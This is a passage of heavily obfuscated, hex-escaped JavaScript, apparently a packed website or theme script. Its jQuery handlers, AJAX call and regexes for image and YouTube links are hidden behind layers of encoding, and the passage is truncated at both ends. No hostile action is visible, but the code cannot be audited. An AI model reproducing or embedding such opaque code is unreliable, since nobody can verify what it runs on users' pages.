C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x31\x65\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x5D\x28\x36\x38\x29\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x32\x36\x5C\x5C\x32\x36\x5C\x5C\x52\x5C\x5C\x31\x45\x5C\x5C\x32\x37\x5C\x5C\x31\x45\x5C\x5C\x32\x37\x5C\x5C\x31\x45\x5C\x5C\x32\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x31\x65\x5C\x27\x29\x3B\x31\x6A\x20\x31\x58\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x2C\x31\x4C\x29\x3A\x33\x78\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x63\x3B\x31\x58\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x2C\x31\x4C\x29\x2C\x65\x3D\x62\x7D\x29\x7D\x7D\x29\x2C\x33\x66\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x41\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2C\x24\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x48\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x4D\x5C\x27\x29\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x67\x3B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x7A\x5C\x5C\x32\x31\x5C\x5C\x31\x64\x5C\x5C\x46\x5C\x27\x21\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x29\x31\x46\x28\x36\x39\x29\x7B\x31\x6E\x20\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x3A\x31\x6E\x20\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x3A\x36\x61\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x36\x62\x28\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x55\x5C\x27\x29\x2B\x36\x63\x29\x7D\x31\x6A\x7B\x54\x20\x62\x3D\x24\x28\x31\x34\x29\x3B\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x29\x26\x26\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x29\x2C\x24\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x55\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x67\x2C\x33\x79\x3D\x24\x28\x31\x34\x29\x3B\x33\x79\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x2F\x28\x34\x4F\x3A\x5C\x5C\x2F\x5C\x5C\x2F\x5C\x5C\x53\x2B\x28\x5C\x5C\x2E\x36\x64\x7C\x5C\x5C\x2E\x36\x65\x7C\x5C\x5C\x2E\x36\x66\x7C\x5C\x5C\x2E\x36\x67\x29\x29\x2F\x67\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x79\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x41\x5C\x27\x29\x29\x2C\x33\x79\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x2F\x28\x3F\x3A\x34\x4F\x3A\x5C\x5C\x2F\x5C\x5C\x2F\x29\x3F\x28\x3F\x3A\x33\x38\x5C\x5C\x2E\x29\x3F\x28\x3F\x3A\x33\x39\x5C\x5C\x2E\x33\x61\x29\x5C\x5C\x2F\x28\x3F\x3A\x36\x68\x5C\x5C\x3F\x76\x3D\x29\x3F\x28\x2E\x2B\x29\x2F\x67\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x38\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x47\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x46\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x45\x5C\x5C\x44\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x41\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x75\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x37\x5C\x5C\x47\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x46\x5C\x27\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x27\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x66\x3D\x67\x2C\x32\x32\x3D\x24\x28\x31\x34\x29\x2C\x32\x57\x3D\x32\x32\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x43\x5C\x27\x29\x29\x3B\x32\x57\x26\x26\x32\x32\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x32\x32\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x27\x5D\x28\x58\x28\x64\x29\x7B\x54\x20\x65\x3D\x66\x3B\x64\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x32\x32\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x41\x5C\x27\x29\x5D\x28\x29\x2C\x24\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x7A\x5C\x27\x3A\x32\x57\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x3A\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x65\x3B\x31\x36\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x47\x5C\x27\x29\x29\x7B\x54\x20\x63\x3D\x24\x28\x61\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x3B\x63\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x41\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x24\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x63\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x29\x2C\x28\x32\x57\x3D\x24\x28\x61\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x48\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x43\x5C\x27\x29\x29\x29\x3F\x32\x32\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3A\x28\x32\x32\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x41\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7D\x31\x6A\x5C\x27\x5C\x27\x21\x3D\x36\x69\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x26\x26\x36\x6A\x28\x31\x34\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x36\x6B\x29\x7D\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x66\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x3A\x58\x28\x29\x7B\x54\x20\x61\x3D\x65\x3B\x24\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x7D\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x3A\x58\x28\x29\x7B\x54\x20\x61\x3D\x65\x3B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x79\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x79\x5C\x27\x29\x3F\x28\x36\x6C\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x36\x6D\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x36\x6E\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4D\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x4C\x29\x29\x3A\x28\x24\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x41\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x2C\x33\x66\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x29\x7D\x7D\x29\x7D\x29\x7D\x29\x2C\x24\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x65\x3D\x67\x2C\x31\x59\x3D\x24\x28\x31\x34\x29\x2C\x32\x58\x3D\x31\x59\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x33\x7A\x3D\x31\x59\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x43\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x41\x5C\x27\x29\x29\x3B\x31\x59\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x3E\x31\x35\x26\x26\x28\x32\x58\x26\x26\x28\x33\x41\x